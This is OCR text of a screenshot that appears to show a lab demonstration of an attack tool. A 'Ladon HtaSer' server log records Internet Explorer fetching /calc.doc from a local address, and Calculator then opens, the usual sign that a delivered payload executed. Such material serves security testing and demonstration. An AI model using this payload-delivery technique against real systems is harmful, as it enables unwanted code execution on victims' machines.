 C:\Windows\system32\cmd.exe - Ladon HtaSer 800
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gi
f, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.
0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Cent
er PC 6.0)
Accept-Encoding: gzip, deflate
Host: 192.168.188.3:800
Connection: Keep-Alive
Client IP: 192.168.188.3:49727
GET /calc.doc HTTP/1.1
Accept: */*
Accept-Language: en-US
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.
0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Cent
er PC 6.0)
Host: 192.168.188.3:800
Connection: Keep-Alive
Blank Page - Windows Internet Explorer
http://192.168.188.3:800/calc.doc
Bing
Favorites Suggested Sites Web Slice Gallery
Internet ... New Tab Page Safety Tools
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +